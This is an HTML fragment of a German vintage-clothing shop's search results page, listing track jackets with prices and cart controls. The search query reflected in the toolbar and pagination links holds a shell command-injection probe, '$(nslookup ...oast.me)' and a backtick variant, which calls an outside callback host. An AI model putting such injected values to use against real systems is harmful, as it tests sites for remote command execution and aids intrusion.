<form data-role="tocart-form" action="https://www.retro-star.de/checkout/cart/add/uenc/[base64]%2C%2C/product/6269/" method="post"><input type="hidden" name="product" value="6269"><input type="hidden" name="uenc" value="[base64],"> <input name="form_key" type="hidden" value="zdNAH5GBVk7P95Ll" /> <button type="submit" title="In den Warenkorb" class="action tocart primary"><span>In den Warenkorb</span></button></form></div>      <a href="#" class="action tocompare actions-secondary " title="Zur Vergleichsliste hinzufügen" aria-label="Zur Vergleichsliste hinzufügen" data-post='{"action":"https:\/\/www.retro-star.de\/catalog\/product_compare\/add\/","data":{"product":"6269","uenc":"[base64],,"}}' role="button"><span>Zur Vergleichsliste hinzufügen</span></a> </div></div></div></div>  </li><li class="item product product-item"> <div class="product-item-info type2" data-container="product-grid"> <div class="product photo product-item-photo"> <div class="out-of-stock"><span>Ausverkauft</span></div> <a href="https://www.retro-star.de/80er/90er vintage adidas trainingsjacke -xl- ut681.html" tabindex="-1"> <img class="product-image-photo default_image " src="https://www.retro-star.de/pub/media/catalog/product/cache/3c69ceba9356863982e2bd00a46f4643/u/t/ut681.jpg" width="300" height="300" alt=""/>   </a>   <!-- Dailydeal Product data --> <!-- Dailydeal Product End --></div><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.retro-star.de/80er/90er vintage adidas trainingsjacke -xl- ut681.html">80er/90er Vintage Adidas Trainingsjacke -XL- UT681</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="11009" data-price-box="product-id-11009">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-11009"  data-price-amount="79.9" data-price-type="finalPrice" class="price-wrapper " ><span class="price">79,90 €</span></span>  </span>  </div>    <div class="product-item-inner"><div class="product actions product-item-actions">   <a href="#" class="action towishlist actions-secondary " title="Zur Wunschliste hinzufügen" aria-label="Zur Wunschliste hinzufügen" data-post='{"action":"https:\/\/www.retro-star.de\/wishlist\/index\/add\/","data":{"product":11009,"uenc":"[base64],,"}}' data-action="add-to-wishlist" role="button"><span>Zur Wunschliste hinzufügen</span></a>    <div class="actions-primary">  <div class="stock unavailable"><span> Ausverkauft </span></div> </div>      <a href="#" class="action tocompare actions-secondary " title="Zur Vergleichsliste hinzufügen" aria-label="Zur Vergleichsliste hinzufügen" data-post='{"action":"https:\/\/www.retro-star.de\/catalog\/product_compare\/add\/","data":{"product":"11009","uenc":"[base64],,"}}' role="button"><span>Zur Vergleichsliste hinzufügen</span></a> </div></div></div></div>  </li><li class="item product product-item"> <div class="product-item-info type2" data-container="product-grid"> <div class="product photo product-item-photo"> <div class="out-of-stock"><span>Ausverkauft</span></div> <a href="https://www.retro-star.de/rar 80er vintage puma boris becker trainingsjacke -s/m- ut691.html" tabindex="-1"> <img class="product-image-photo default_image " src="https://www.retro-star.de/pub/media/catalog/product/cache/3c69ceba9356863982e2bd00a46f4643/u/t/ut691.jpg" width="300" height="300" alt=""/>   </a>   <!-- Dailydeal Product data --> <!-- Dailydeal Product End --></div><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.retro-star.de/rar 80er vintage puma boris becker trainingsjacke -s/m- ut691.html">RAR 80er Vintage Puma BORIS BECKER Trainingsjacke -S/M- UT691</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="11064" data-price-box="product-id-11064">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-11064"  data-price-amount="99.8" data-price-type="finalPrice" class="price-wrapper " ><span class="price">99,80 €</span></span>  </span>  </div>    <div class="product-item-inner"><div class="product actions product-item-actions">   <a href="#" class="action towishlist actions-secondary " title="Zur Wunschliste hinzufügen" aria-label="Zur Wunschliste hinzufügen" data-post='{"action":"https:\/\/www.retro-star.de\/wishlist\/index\/add\/","data":{"product":11064,"uenc":"[base64],,"}}' data-action="add-to-wishlist" role="button"><span>Zur Wunschliste hinzufügen</span></a>    <div class="actions-primary">  <div class="stock unavailable"><span> Ausverkauft </span></div> </div>      <a href="#" class="action tocompare actions-secondary " title="Zur Vergleichsliste hinzufügen" aria-label="Zur Vergleichsliste hinzufügen" data-post='{"action":"https:\/\/www.retro-star.de\/catalog\/product_compare\/add\/","data":{"product":"11064","uenc":"[base64],,"}}' role="button"><span>Zur Vergleichsliste hinzufügen</span></a> </div></div></div></div>  </li><li class="item product product-item"> <div class="product-item-info type2" data-container="product-grid"> <div class="product photo product-item-photo"> <a href="https://www.retro-star.de/2000er vintage kappa trainingsjacke -l- ut292.html" tabindex="-1"> <img class="product-image-photo default_image " src="https://www.retro-star.de/pub/media/catalog/product/cache/3c69ceba9356863982e2bd00a46f4643/u/t/ut292_1.jpg" width="300" height="300" alt=""/>   </a>   <!-- Dailydeal Product data --> <!-- Dailydeal Product End --></div><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.retro-star.de/2000er vintage kappa trainingsjacke -l- ut292.html">2000er Vintage Kappa Trainingsjacke -L- UT292</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7295" data-price-box="product-id-7295">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-7295"  data-price-amount="39.9" data-price-type="finalPrice" class="price-wrapper " ><span class="price">39,90 €</span></span>  </span>  </div>    <div class="product-item-inner"><div class="product actions product-item-actions">   <a href="#" class="action towishlist actions-secondary " title="Zur Wunschliste hinzufügen" aria-label="Zur Wunschliste hinzufügen" data-post='{"action":"https:\/\/www.retro-star.de\/wishlist\/index\/add\/","data":{"product":7295,"uenc":"[base64],,"}}' data-action="add-to-wishlist" role="button"><span>Zur Wunschliste hinzufügen</span></a>    <div class="actions-primary">  <form data-role="tocart-form" action="https://www.retro-star.de/checkout/cart/add/uenc/[base64]%2C%2C/product/7295/" method="post"><input type="hidden" name="product" value="7295"><input type="hidden" name="uenc" value="[base64],"> <input name="form_key" type="hidden" value="zdNAH5GBVk7P95Ll" /> <button type="submit" title="In den Warenkorb" class="action tocart primary"><span>In den Warenkorb</span></button></form></div>      <a href="#" class="action tocompare actions-secondary " title="Zur Vergleichsliste hinzufügen" aria-label="Zur Vergleichsliste hinzufügen" data-post='{"action":"https:\/\/www.retro-star.de\/catalog\/product_compare\/add\/","data":{"product":"7295","uenc":"[base64],,"}}' role="button"><span>Zur Vergleichsliste hinzufügen</span></a> </div></div></div></div>  </li><li class="item product product-item"> <div class="product-item-info type2" data-container="product-grid"> <div class="product photo product-item-photo"> <a href="https://www.retro-star.de/80er vintage puma trainingsjacke neon -m- ut203.html" tabindex="-1"> <img class="product-image-photo default_image " src="https://www.retro-star.de/pub/media/catalog/product/cache/3c69ceba9356863982e2bd00a46f4643/u/t/ut203_1.jpg" width="300" height="300" alt=""/>   </a>   <!-- Dailydeal Product data --> <!-- Dailydeal Product End --></div><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.retro-star.de/80er vintage puma trainingsjacke neon -m- ut203.html">80er Vintage Puma Trainingsjacke NEON -M- UT203</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="6366" data-price-box="product-id-6366">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-6366"  data-price-amount="59.9" data-price-type="finalPrice" class="price-wrapper " ><span class="price">59,90 €</span></span>  </span>  </div>    <div class="product-item-inner"><div class="product actions product-item-actions">   <a href="#" class="action towishlist actions-secondary " title="Zur Wunschliste hinzufügen" aria-label="Zur Wunschliste hinzufügen" data-post='{"action":"https:\/\/www.retro-star.de\/wishlist\/index\/add\/","data":{"product":6366,"uenc":"[base64],,"}}' data-action="add-to-wishlist" role="button"><span>Zur Wunschliste hinzufügen</span></a>    <div class="actions-primary">  <form data-role="tocart-form" action="https://www.retro-star.de/checkout/cart/add/uenc/[base64]%2C%2C/product/6366/" method="post"><input type="hidden" name="product" value="6366"><input type="hidden" name="uenc" value="[base64],"> <input name="form_key" type="hidden" value="zdNAH5GBVk7P95Ll" /> <button type="submit" title="In den Warenkorb" class="action tocart primary"><span>In den Warenkorb</span></button></form></div>      <a href="#" class="action tocompare actions-secondary " title="Zur Vergleichsliste hinzufügen" aria-label="Zur Vergleichsliste hinzufügen" data-post='{"action":"https:\/\/www.retro-star.de\/catalog\/product_compare\/add\/","data":{"product":"6366","uenc":"[base64],,"}}' role="button"><span>Zur Vergleichsliste hinzufügen</span></a> </div></div></div></div>  </li><li class="item product product-item"> <div class="product-item-info type2" data-container="product-grid"> <div class="product photo product-item-photo"> <a href="https://www.retro-star.de/80er/90er vintage trainingsjacke -l- ut740.html" tabindex="-1"> <img class="product-image-photo default_image " src="https://www.retro-star.de/pub/media/catalog/product/cache/3c69ceba9356863982e2bd00a46f4643/u/t/ut740.jpg" width="300" height="300" alt=""/>   </a>   <!-- Dailydeal Product data --> <!-- Dailydeal Product End --></div><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.retro-star.de/80er/90er vintage trainingsjacke -l- ut740.html">80er/90er Vintage Trainingsjacke -L- UT740</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="11421" data-price-box="product-id-11421">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-11421"  data-price-amount="54.9" data-price-type="finalPrice" class="price-wrapper " ><span class="price">54,90 €</span></span>  </span>  </div>    <div class="product-item-inner"><div class="product actions product-item-actions">   <a href="#" class="action towishlist actions-secondary " title="Zur Wunschliste hinzufügen" aria-label="Zur Wunschliste hinzufügen" data-post='{"action":"https:\/\/www.retro-star.de\/wishlist\/index\/add\/","data":{"product":11421,"uenc":"[base64],,"}}' data-action="add-to-wishlist" role="button"><span>Zur Wunschliste hinzufügen</span></a>    <div class="actions-primary">  <form data-role="tocart-form" action="https://www.retro-star.de/checkout/cart/add/uenc/[base64]%2C%2C/product/11421/" method="post"><input type="hidden" name="product" value="11421"><input type="hidden" name="uenc" value="[base64]"> <input name="form_key" type="hidden" value="zdNAH5GBVk7P95Ll" /> <button type="submit" title="In den Warenkorb" class="action tocart primary"><span>In den Warenkorb</span></button></form></div>      <a href="#" class="action tocompare actions-secondary " title="Zur Vergleichsliste hinzufügen" aria-label="Zur Vergleichsliste hinzufügen" data-post='{"action":"https:\/\/www.retro-star.de\/catalog\/product_compare\/add\/","data":{"product":"11421","uenc":"[base64],,"}}' role="button"><span>Zur Vergleichsliste hinzufügen</span></a> </div></div></div></div>  </li><li class="item product product-item"> <div class="product-item-info type2" data-container="product-grid"> <div class="product photo product-item-photo"> <a href="https://www.retro-star.de/80er vintage slazenger tennis trainingsjacke -l- ut723.html" tabindex="-1"> <img class="product-image-photo default_image " src="https://www.retro-star.de/pub/media/catalog/product/cache/3c69ceba9356863982e2bd00a46f4643/u/t/ut723.jpg" width="300" height="300" alt=""/>   </a>   <!-- Dailydeal Product data --> <!-- Dailydeal Product End --></div><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.retro-star.de/80er vintage slazenger tennis trainingsjacke -l- ut723.html">80er Vintage SLAZENGER Tennis Trainingsjacke -L- UT723</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="11272" data-price-box="product-id-11272">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-11272"  data-price-amount="59.9" data-price-type="finalPrice" class="price-wrapper " ><span class="price">59,90 €</span></span>  </span>  </div>    <div class="product-item-inner"><div class="product actions product-item-actions">   <a href="#" class="action towishlist actions-secondary " title="Zur Wunschliste hinzufügen" aria-label="Zur Wunschliste hinzufügen" data-post='{"action":"https:\/\/www.retro-star.de\/wishlist\/index\/add\/","data":{"product":11272,"uenc":"[base64],,"}}' data-action="add-to-wishlist" role="button"><span>Zur Wunschliste hinzufügen</span></a>    <div class="actions-primary">  <form data-role="tocart-form" action="https://www.retro-star.de/checkout/cart/add/uenc/[base64]%2C%2C/product/11272/" method="post"><input type="hidden" name="product" value="11272"><input type="hidden" name="uenc" value="[base64]"> <input name="form_key" type="hidden" value="zdNAH5GBVk7P95Ll" /> <button type="submit" title="In den Warenkorb" class="action tocart primary"><span>In den Warenkorb</span></button></form></div>      <a href="#" class="action tocompare actions-secondary " title="Zur Vergleichsliste hinzufügen" aria-label="Zur Vergleichsliste hinzufügen" data-post='{"action":"https:\/\/www.retro-star.de\/catalog\/product_compare\/add\/","data":{"product":"11272","uenc":"[base64],,"}}' role="button"><span>Zur Vergleichsliste hinzufügen</span></a> </div></div></div></div>  </li><li class="item product product-item"> <div class="product-item-info type2" data-container="product-grid"> <div class="product photo product-item-photo"> <a href="https://www.retro-star.de/80er vintage sven olson trainingsjacke -s/m- ut682.html" tabindex="-1"> <img class="product-image-photo default_image " src="https://www.retro-star.de/pub/media/catalog/product/cache/3c69ceba9356863982e2bd00a46f4643/u/t/ut-682.jpg" width="300" height="300" alt=""/>   </a>   <!-- Dailydeal Product data --> <!-- Dailydeal Product End --></div><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.retro-star.de/80er vintage sven olson trainingsjacke -s/m- ut682.html">80er Vintage Sven Olson Trainingsjacke -S/M- UT682</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="10824" data-price-box="product-id-10824">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-10824"  data-price-amount="59.9" data-price-type="finalPrice" class="price-wrapper " ><span class="price">59,90 €</span></span>  </span>  </div>    <div class="product-item-inner"><div class="product actions product-item-actions">   <a href="#" class="action towishlist actions-secondary " title="Zur Wunschliste hinzufügen" aria-label="Zur Wunschliste hinzufügen" data-post='{"action":"https:\/\/www.retro-star.de\/wishlist\/index\/add\/","data":{"product":10824,"uenc":"[base64],,"}}' data-action="add-to-wishlist" role="button"><span>Zur Wunschliste hinzufügen</span></a>    <div class="actions-primary">  <form data-role="tocart-form" action="https://www.retro-star.de/checkout/cart/add/uenc/[base64]%2C%2C/product/10824/" method="post"><input type="hidden" name="product" value="10824"><input type="hidden" name="uenc" value="[base64]"> <input name="form_key" type="hidden" value="zdNAH5GBVk7P95Ll" /> <button type="submit" title="In den Warenkorb" class="action tocart primary"><span>In den Warenkorb</span></button></form></div>      <a href="#" class="action tocompare actions-secondary " title="Zur Vergleichsliste hinzufügen" aria-label="Zur Vergleichsliste hinzufügen" data-post='{"action":"https:\/\/www.retro-star.de\/catalog\/product_compare\/add\/","data":{"product":"10824","uenc":"[base64],,"}}' role="button"><span>Zur Vergleichsliste hinzufügen</span></a> </div></div></div></div>  </li><li class="item product product-item"> <div class="product-item-info type2" data-container="product-grid"> <div class="product photo product-item-photo"> <a href="https://www.retro-star.de/80er vintage trainingsjacke -m/l- ut673.html" tabindex="-1"> <img class="product-image-photo default_image " src="https://www.retro-star.de/pub/media/catalog/product/cache/3c69ceba9356863982e2bd00a46f4643/u/t/ut-673.jpg" width="300" height="300" alt=""/>   </a>   <!-- Dailydeal Product data --> <!-- Dailydeal Product End --></div><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.retro-star.de/80er vintage trainingsjacke -m/l- ut673.html">80er Vintage Trainingsjacke -M/L- UT673</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="10820" data-price-box="product-id-10820">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-10820"  data-price-amount="49.9" data-price-type="finalPrice" class="price-wrapper " ><span class="price">49,90 €</span></span>  </span>  </div>    <div class="product-item-inner"><div class="product actions product-item-actions">   <a href="#" class="action towishlist actions-secondary " title="Zur Wunschliste hinzufügen" aria-label="Zur Wunschliste hinzufügen" data-post='{"action":"https:\/\/www.retro-star.de\/wishlist\/index\/add\/","data":{"product":10820,"uenc":"[base64],,"}}' data-action="add-to-wishlist" role="button"><span>Zur Wunschliste hinzufügen</span></a>    <div class="actions-primary">  <form data-role="tocart-form" action="https://www.retro-star.de/checkout/cart/add/uenc/[base64]%2C%2C/product/10820/" method="post"><input type="hidden" name="product" value="10820"><input type="hidden" name="uenc" value="[base64]"> <input name="form_key" type="hidden" value="zdNAH5GBVk7P95Ll" /> <button type="submit" title="In den Warenkorb" class="action tocart primary"><span>In den Warenkorb</span></button></form></div>      <a href="#" class="action tocompare actions-secondary " title="Zur Vergleichsliste hinzufügen" aria-label="Zur Vergleichsliste hinzufügen" data-post='{"action":"https:\/\/www.retro-star.de\/catalog\/product_compare\/add\/","data":{"product":"10820","uenc":"[base64],,"}}' role="button"><span>Zur Vergleichsliste hinzufügen</span></a> </div></div></div></div>  </li><li class="item product product-item"> <div class="product-item-info type2" data-container="product-grid"> <div class="product photo product-item-photo"> <a href="https://www.retro-star.de/rar 70er vintage puma trainingsjacke -s/m- ut739.html" tabindex="-1"> <img class="product-image-photo default_image " src="https://www.retro-star.de/pub/media/catalog/product/cache/3c69ceba9356863982e2bd00a46f4643/u/t/ut739.jpg" width="300" height="300" alt=""/>   </a>   <!-- Dailydeal Product data --> <!-- Dailydeal Product End --></div><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.retro-star.de/rar 70er vintage puma trainingsjacke -s/m- ut739.html">RAR 70er Vintage Puma Trainingsjacke -S/M- UT739</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="11412" data-price-box="product-id-11412">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-11412"  data-price-amount="79.9" data-price-type="finalPrice" class="price-wrapper " ><span class="price">79,90 €</span></span>  </span>  </div>    <div class="product-item-inner"><div class="product actions product-item-actions">   <a href="#" class="action towishlist actions-secondary " title="Zur Wunschliste hinzufügen" aria-label="Zur Wunschliste hinzufügen" data-post='{"action":"https:\/\/www.retro-star.de\/wishlist\/index\/add\/","data":{"product":11412,"uenc":"[base64],,"}}' data-action="add-to-wishlist" role="button"><span>Zur Wunschliste hinzufügen</span></a>    <div class="actions-primary">  <form data-role="tocart-form" action="https://www.retro-star.de/checkout/cart/add/uenc/[base64]%2C%2C/product/11412/" method="post"><input type="hidden" name="product" value="11412"><input type="hidden" name="uenc" value="[base64]"> <input name="form_key" type="hidden" value="zdNAH5GBVk7P95Ll" /> <button type="submit" title="In den Warenkorb" class="action tocart primary"><span>In den Warenkorb</span></button></form></div>      <a href="#" class="action tocompare actions-secondary " title="Zur Vergleichsliste hinzufügen" aria-label="Zur Vergleichsliste hinzufügen" data-post='{"action":"https:\/\/www.retro-star.de\/catalog\/product_compare\/add\/","data":{"product":"11412","uenc":"[base64],,"}}' role="button"><span>Zur Vergleichsliste hinzufügen</span></a> </div></div></div></div>  </li><li class="item product product-item"> <div class="product-item-info type2" data-container="product-grid"> <div class="product photo product-item-photo"> <a href="https://www.retro-star.de/rar 80er vintage adidas trainingsjacke -m/l- ut737.html" tabindex="-1"> <img class="product-image-photo default_image " src="https://www.retro-star.de/pub/media/catalog/product/cache/3c69ceba9356863982e2bd00a46f4643/u/t/ut737.jpg" width="300" height="300" alt=""/>   </a>   <!-- Dailydeal Product data --> <!-- Dailydeal Product End --></div><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.retro-star.de/rar 80er vintage adidas trainingsjacke -m/l- ut737.html">RAR 80er Vintage Adidas Trainingsjacke -M/L- UT737</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="11399" data-price-box="product-id-11399">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-11399"  data-price-amount="89.9" data-price-type="finalPrice" class="price-wrapper " ><span class="price">89,90 €</span></span>  </span>  </div>    <div class="product-item-inner"><div class="product actions product-item-actions">   <a href="#" class="action towishlist actions-secondary " title="Zur Wunschliste hinzufügen" aria-label="Zur Wunschliste hinzufügen" data-post='{"action":"https:\/\/www.retro-star.de\/wishlist\/index\/add\/","data":{"product":11399,"uenc":"[base64],,"}}' data-action="add-to-wishlist" role="button"><span>Zur Wunschliste hinzufügen</span></a>    <div class="actions-primary">  <form data-role="tocart-form" action="https://www.retro-star.de/checkout/cart/add/uenc/[base64]%2C%2C/product/11399/" method="post"><input type="hidden" name="product" value="11399"><input type="hidden" name="uenc" value="[base64]"> <input name="form_key" type="hidden" value="zdNAH5GBVk7P95Ll" /> <button type="submit" title="In den Warenkorb" class="action tocart primary"><span>In den Warenkorb</span></button></form></div>      <a href="#" class="action tocompare actions-secondary " title="Zur Vergleichsliste hinzufügen" aria-label="Zur Vergleichsliste hinzufügen" data-post='{"action":"https:\/\/www.retro-star.de\/catalog\/product_compare\/add\/","data":{"product":"11399","uenc":"[base64],,"}}' role="button"><span>Zur Vergleichsliste hinzufügen</span></a> </div></div></div></div>  </li><li class="item product product-item"> <div class="product-item-info type2" data-container="product-grid"> <div class="product photo product-item-photo"> <div class="out-of-stock"><span>Ausverkauft</span></div> <a href="https://www.retro-star.de/rar 70er/80er vintage adidas trainingsjacke -m- ut713.html" tabindex="-1"> <img class="product-image-photo default_image " src="https://www.retro-star.de/pub/media/catalog/product/cache/3c69ceba9356863982e2bd00a46f4643/u/t/ut716.jpg" width="300" height="300" alt=""/>   </a>   <!-- Dailydeal Product data --> <!-- Dailydeal Product End --></div><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.retro-star.de/rar 70er/80er vintage adidas trainingsjacke -m- ut713.html">RAR 70er/80er Vintage Adidas Trainingsjacke -M- UT713</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="11261" data-price-box="product-id-11261">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-11261"  data-price-amount="89.9" data-price-type="finalPrice" class="price-wrapper " ><span class="price">89,90 €</span></span>  </span>  </div>    <div class="product-item-inner"><div class="product actions product-item-actions">   <a href="#" class="action towishlist actions-secondary " title="Zur Wunschliste hinzufügen" aria-label="Zur Wunschliste hinzufügen" data-post='{"action":"https:\/\/www.retro-star.de\/wishlist\/index\/add\/","data":{"product":11261,"uenc":"[base64],,"}}' data-action="add-to-wishlist" role="button"><span>Zur Wunschliste hinzufügen</span></a>    <div class="actions-primary">  <div class="stock unavailable"><span> Ausverkauft </span></div> </div>      <a href="#" class="action tocompare actions-secondary " title="Zur Vergleichsliste hinzufügen" aria-label="Zur Vergleichsliste hinzufügen" data-post='{"action":"https:\/\/www.retro-star.de\/catalog\/product_compare\/add\/","data":{"product":"11261","uenc":"[base64],,"}}' role="button"><span>Zur Vergleichsliste hinzufügen</span></a> </div></div></div></div>  </li><li class="item product product-item"> <div class="product-item-info type2" data-container="product-grid"> <div class="product photo product-item-photo"> <div class="out-of-stock"><span>Ausverkauft</span></div> <a href="https://www.retro-star.de/rar 80er vintage adidas trainingsjacke -m- ut681.html" tabindex="-1"> <img class="product-image-photo default_image " src="https://www.retro-star.de/pub/media/catalog/product/cache/3c69ceba9356863982e2bd00a46f4643/u/t/ut-681.jpg" width="300" height="300" alt=""/>   </a>   <!-- Dailydeal Product data --> <!-- Dailydeal Product End --></div><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.retro-star.de/rar 80er vintage adidas trainingsjacke -m- ut681.html">RAR 80er Vintage Adidas Trainingsjacke -M- UT681</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="11219" data-price-box="product-id-11219">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-11219"  data-price-amount="89.9" data-price-type="finalPrice" class="price-wrapper " ><span class="price">89,90 €</span></span>  </span>  </div>    <div class="product-item-inner"><div class="product actions product-item-actions">   <a href="#" class="action towishlist actions-secondary " title="Zur Wunschliste hinzufügen" aria-label="Zur Wunschliste hinzufügen" data-post='{"action":"https:\/\/www.retro-star.de\/wishlist\/index\/add\/","data":{"product":11219,"uenc":"[base64],,"}}' data-action="add-to-wishlist" role="button"><span>Zur Wunschliste hinzufügen</span></a>    <div class="actions-primary">  <div class="stock unavailable"><span> Ausverkauft </span></div> </div>      <a href="#" class="action tocompare actions-secondary " title="Zur Vergleichsliste hinzufügen" aria-label="Zur Vergleichsliste hinzufügen" data-post='{"action":"https:\/\/www.retro-star.de\/catalog\/product_compare\/add\/","data":{"product":"11219","uenc":"[base64],,"}}' role="button"><span>Zur Vergleichsliste hinzufügen</span></a> </div></div></div></div>  </li><li class="item product product-item"> <div class="product-item-info type2" data-container="product-grid"> <div class="product photo product-item-photo"> <a href="https://www.retro-star.de/70er vintage puma trainingsjacke -m- ut679.html" tabindex="-1"> <img class="product-image-photo default_image " src="https://www.retro-star.de/pub/media/catalog/product/cache/3c69ceba9356863982e2bd00a46f4643/u/t/ut-679.jpg" width="300" height="300" alt=""/>   </a>   <!-- Dailydeal Product data --> <!-- Dailydeal Product End --></div><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.retro-star.de/70er vintage puma trainingsjacke -m- ut679.html">70er Vintage Puma Trainingsjacke -M- UT679</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="11199" data-price-box="product-id-11199">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-11199"  data-price-amount="59.9" data-price-type="finalPrice" class="price-wrapper " ><span class="price">59,90 €</span></span>  </span>  </div>    <div class="product-item-inner"><div class="product actions product-item-actions">   <a href="#" class="action towishlist actions-secondary " title="Zur Wunschliste hinzufügen" aria-label="Zur Wunschliste hinzufügen" data-post='{"action":"https:\/\/www.retro-star.de\/wishlist\/index\/add\/","data":{"product":11199,"uenc":"[base64],,"}}' data-action="add-to-wishlist" role="button"><span>Zur Wunschliste hinzufügen</span></a>    <div class="actions-primary">  <form data-role="tocart-form" action="https://www.retro-star.de/checkout/cart/add/uenc/[base64]%2C%2C/product/11199/" method="post"><input type="hidden" name="product" value="11199"><input type="hidden" name="uenc" value="[base64]"> <input name="form_key" type="hidden" value="zdNAH5GBVk7P95Ll" /> <button type="submit" title="In den Warenkorb" class="action tocart primary"><span>In den Warenkorb</span></button></form></div>      <a href="#" class="action tocompare actions-secondary " title="Zur Vergleichsliste hinzufügen" aria-label="Zur Vergleichsliste hinzufügen" data-post='{"action":"https:\/\/www.retro-star.de\/catalog\/product_compare\/add\/","data":{"product":"11199","uenc":"[base64],,"}}' role="button"><span>Zur Vergleichsliste hinzufügen</span></a> </div></div></div></div></li> </ol></div>    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"desc","orderDefault":"relevance","limitDefault":"24","url":"https:\/\/www.retro-star.de\/catalogsearch\/result\/index\/?q=fila%2Bherr%C3%A9n%2Btrainingsjacke%2F%2A%24%28nslookup+ceeuabi4ln8je5bg1lggbubuep65wzjkp.oast.me%29%60nslookup+ceeuabi4ln8je5bg1lggbubuep65wzjkp.oas","formKey":"zdNAH5GBVk7P95Ll","post":false}}'>   <div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">Sortieren nach</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="price"  >Preis</option> <option value="relevance"  selected="selected"  >Relevanz</option></select>  <a title="In&#x20;aufsteigender&#x20;Reihenfolge" href="#" class="action sorter-action sort-desc" data-role="direction-switcher" data-value="asc"><span>In aufsteigender Reihenfolge</span></a> </div>      <div class="modes">  <strong class="modes-label" id="modes-label">Ansicht als</strong>   <strong title="Raster" class="modes-mode active mode-grid" data-value="grid"><span>Raster</span></strong>    <a class="modes-mode mode-list" title="Liste" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>Liste</span></a>   </div>    <p class="toolbar-amount" id="toolbar-amount"> Artikel <span class="toolbar-number">1</span>-<span class="toolbar-number">24</span> von <span class="toolbar-number">860</span> </p>      <div class="pages"><strong class="label pages-label" id="paging-label">Seite</strong> <ul class="items pages-items" aria-labelledby="paging-label">     <li class="item current"><strong class="page"><span class="label">Sie lesen gerade Seite</span> <span>1</span></strong></li>    <li class="item"><a href="https://www.retro-star.de/catalogsearch/result/index/?p=2&amp;q=fila%2Bherr%C3%A9n%2Btrainingsjacke%2F%2A%24%28nslookup+ceeuabi4ln8je5bg1lggbubuep65wzjkp.oast.me%29%60nslookup+ceeuabi4ln8je5bg1lggbubuep65wzjkp.oas" class="page"><span class="label">Seite</span> <span>2</span></a></li>    <li class="item"><a href="https://www.retro-star.de/catalogsearch/result/index/?p=3&amp;q=fila%2Bherr%C3%A9n%2Btrainingsjacke%2F%2A%24%28nslookup+ceeuabi4ln8je5bg1lggbubuep65wzjkp.oast.me%29%60nslookup+ceeuabi4ln8je5bg1lggbubuep65wzjkp.oas" class="page"><span class="label">Seite</span> <span>3</span></a></li>    <li class="item"><a href="https://www.retro-star.de/catalogsearch/result/index/?p=4&amp;q=fila%2Bherr%C3%A9n%2Btrainingsjacke%2F%2A%24%28nslookup+ceeuabi4ln8je5bg1lggbubuep65wzjkp.oast.me%29%60nslookup+ceeuabi4ln8je5bg1lggbubuep65wzjkp.oas" class="page"><span class="label">Seite</span> <span>4</span></a></li>    <li class="item"><a href="https://www.retro-star.de/catalogsearch/result/index/?p=5&amp;q=fila%2Bherr%C3%A9n%2Btrainingsjacke%2F%2A%24%28nslookup+ceeuabi4ln8je5bg1lggbubuep65wzjkp.oast.me%29%60nslookup+ceeuabi4ln8je5bg1lggbubuep65wzjkp.oas" class="page"><span class="label">Seite</span> <span>5</span></a></li>      <li class="item pages-item-next"> <a class="action  next" href="https://www.retro-star.de/catalogsearch/result/index/?p=2&amp;q=fila%2Bherr%C3%A9n%2Btrainingsjacke%2F%2A%24%28nslookup+ceeuabi4ln8je5bg1lggbubuep65wzjkp.oast.me%29%60nslookup+ceeuabi4ln8je5bg1lggbubuep65wzjkp.oas" title="Weiter"><span class="label">Seite</span> <span>Weiter</span></a></li> </ul></div>      <div class="field limiter"><label class="label" 